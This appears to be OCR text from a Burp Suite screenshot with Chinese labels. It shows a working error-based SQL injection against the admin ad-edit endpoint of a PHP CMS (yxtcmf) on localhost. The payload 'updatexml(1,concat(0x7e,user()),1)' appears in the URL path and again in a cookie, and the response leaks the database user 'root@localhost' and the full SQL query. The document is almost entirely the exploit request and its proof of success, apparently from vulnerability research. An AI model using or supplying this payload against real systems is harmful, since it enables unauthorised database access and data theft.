 请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET
/yxtcmf/index.php/admin/ad/edit/id/1)%20and%20updatexml(1,concat(0x7e,user()),1)%20
and%20(1=1 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: love_35=35; UM_distinctid=
17830cdc88352e-069b1c7e71eadf-4c3f227c-fa000-17830cdc884546; CNZZDATA3801251=
cnzz_eid%3D649492681-1615723072-%26ntime%3D1617190371; name=
%27+and+updatexml%281%2Cconcat%280x7e%2Cuser%28%29%29%2C1%29+and+%27; mail=name;
url=http%3A%2F%2Fname; admin_username=admin; PHPSESSID=oq8rem7tatlvf3ftsvvpoq71d7;
refersh_time_admin_menu_index=0; refersh_time=0
9 Upgrade-Insecure-Requests: 1
10
11
Search...
没有匹配
完成
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
提示信息
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ]
: SELECT * FROM `edu_ad` WHERE ( ad_id=1) and
updatexml(1,concat(0x7e,user()),1) and (1=1 ) LIMIT 1
如果你的浏览器没有自动跳转，请点击这里...
等待时间：
3,325 bytes | 2,525 millis